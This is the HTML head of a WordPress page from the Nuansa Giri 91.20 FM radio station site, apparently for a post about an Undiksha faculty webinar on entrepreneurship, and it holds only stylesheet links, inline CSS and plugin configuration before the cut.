<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan Comments Feed" href="https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2477,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fhut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fhut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
